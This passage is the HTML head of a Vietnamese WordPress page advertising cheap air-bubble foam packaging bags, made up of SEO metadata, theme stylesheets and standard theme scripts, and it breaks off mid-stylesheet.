

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html
body_size: 50380
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Xưởng sản xuất túi xốp khí giá rẻ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://xopdonggoi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://xopdonggoi.com/wp-content/uploads/2022/08/icon-dasan.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Xưởng sản xuất túi xốp Foam, túi xốp khí, giá cạnh tranh nhất miền Bắc. Liên hệ hotline 0365 222 111 để nhận ưu đãi" />
	<link rel="canonical" href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xưởng sản xuất túi xốp khí giá rẻ" />
	<meta property="og:description" content="Xưởng sản xuất túi xốp Foam, túi xốp khí, giá cạnh tranh nhất miền Bắc. Liên hệ hotline 0365 222 111 để nhận ưu đãi" />
	<meta property="og:url" content="https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html" />
	<meta property="og:site_name" content="Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi" />
	<meta property="article:published_time" content="2023-04-21T08:28:13+00:00" />
	<meta property="og:image" content="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DASAN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="DASAN" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#article","isPartOf":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html"},"author":{"name":"DASAN","@id":"https://xopdonggoi.com/#/schema/person/5b78e9e2e464b43ff0f09ea2ad96e20a"},"headline":"Xưởng sản xuất túi xốp khí giá rẻ","datePublished":"2023-04-21T08:28:13+00:00","mainEntityOfPage":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html"},"wordCount":766,"commentCount":0,"image":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#primaryimage"},"thumbnailUrl":"https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg","articleSection":["Tin tức"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#respond"]}]},{"@type":"WebPage","@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html","url":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html","name":"Xưởng sản xuất túi xốp khí giá rẻ","isPartOf":{"@id":"https://xopdonggoi.com/#website"},"primaryImageOfPage":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#primaryimage"},"image":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#primaryimage"},"thumbnailUrl":"https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg","datePublished":"2023-04-21T08:28:13+00:00","author":{"@id":"https://xopdonggoi.com/#/schema/person/5b78e9e2e464b43ff0f09ea2ad96e20a"},"description":"Xưởng sản xuất túi xốp Foam, túi xốp khí, giá cạnh tranh nhất miền Bắc. Liên hệ hotline 0365 222 111 để nhận ưu đãi","breadcrumb":{"@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#primaryimage","url":"https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg","contentUrl":"https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg","width":600,"height":600,"caption":"TÚI XỐP khí"},{"@type":"BreadcrumbList","@id":"https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://xopdonggoi.com/"},{"@type":"ListItem","position":2,"name":"Xưởng sản xuất túi xốp khí giá rẻ"}]},{"@type":"WebSite","@id":"https://xopdonggoi.com/#website","url":"https://xopdonggoi.com/","name":"Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi","description":"xốp đóng gói","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xopdonggoi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://xopdonggoi.com/#/schema/person/5b78e9e2e464b43ff0f09ea2ad96e20a","name":"DASAN","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://xopdonggoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1cb0532ed74fe9f0a8ce42a8251298a789c7072e180522ea78fa476d4011968?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1cb0532ed74fe9f0a8ce42a8251298a789c7072e180522ea78fa476d4011968?s=96&d=mm&r=g","caption":"DASAN"},"sameAs":["https://xopdonggoi.com"],"url":"https://xopdonggoi.com/author/dasan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi &raquo;" href="https://xopdonggoi.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi &raquo; Dòng bình luận" href="https://xopdonggoi.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi &raquo; Xưởng sản xuất túi xốp khí giá rẻ Dòng bình luận" href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html/feed" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xopdonggoi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxopdonggoi.com%2Fxuong-san-xuat-tui-xop-khi-gia-re.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xopdonggoi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxopdonggoi.com%2Fxuong-san-xuat-tui-xop-khi-gia-re.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xopdonggoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://xopdonggoi.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C900%7CMerriweather+Sans%3A400%2C700%2C300&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://xopdonggoi.com/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://xopdonggoi.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://xopdonggoi.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=121f904f8d8fc180b4467ea06478f5a9' type='text/css' media='all' />
<script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xopdonggoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xopdonggoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xopdonggoi.com/wp-json/wp/v2/posts/851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xopdonggoi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://xopdonggoi.com/?p=851' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9df9cc3adf","wpRestUrl":"https:\/\/xopdonggoi.com\/wp-json\/","permalinkStructure":"\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/xopdonggoi.com\/wp-admin\/","wpRestNonce":"9df9cc3adf","wpRestUrl":"https:\/\/xopdonggoi.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/xopdonggoi.com\/wp-admin\/","wpRestNonce":"9df9cc3adf","wpRestUrl":"https:\/\/xopdonggoi.com\/wp-json\/","permalinkStructure":"\/%postname%.html","postId":92};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/xopdonggoi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/xopdonggoi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a1958815c0";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
